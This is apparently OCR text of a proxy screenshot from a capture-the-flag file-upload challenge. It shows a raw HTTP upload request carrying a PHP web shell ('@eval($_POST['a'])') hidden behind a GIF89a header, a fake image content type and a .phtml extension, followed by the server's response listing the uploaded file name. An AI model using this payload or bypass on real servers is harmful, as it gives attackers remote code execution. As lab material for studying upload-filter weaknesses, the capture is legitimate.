 Raw Params Headers Hex
POST /upload_file.php HTTP/1.1
Host: 118.25.14.40:8107
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------18467633426500
Content-Length: 352
Origin: http://118.25.14.40:8107
DNT: 1
Connection: close
Referer: http://118.25.14.40:8107/
Cookie: td_cookie=179461510
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="file"; filename="a1.phtml"
Content-Type: image/jpeg
GIF89a
<script  language="php">@eval($_POST['a']);</script>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
提交
-----------------------------18467633426500--
Raw Headers Hex HTML Render
font-size:40px;
text-align:center;
}
</style>
<head>
<meta charset="UTF-8">
<title>check</title>
<link rel="stylesheet" type="text/css" href="css/reset.css">
<link rel="stylesheet" href="css/demo.css" />
<link rel="stylesheet" href="dist/styles/Vidage.css" />
</head>
<body>
<div class="Vidage">
<div class="Vidage__image"></div>
<video id="VidageVideo" class="Vidage__video" preload="metadata" loop autoplay
muted>
<source src="videos/bg.webm" type="video/webm">
<source src="videos/bg.mp4" type="video/mp4">
</video>
<div class="Vidage__backdrop"></div>
</div>
<script src="dist/scripts/Vidage.min.js"></script>
<script>
new Vidage('#VidageVideo');
</script>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
<div class="error">
<strong>
上传文件名: a1.phtml<br></strong>
</div>
<div style="position: absolute;bottom: 0;width: 95%;"><p align="center"
style="font:italic 15px Georgia,serif;"> Syclover @ cl4y</p></div>
</body>
</html>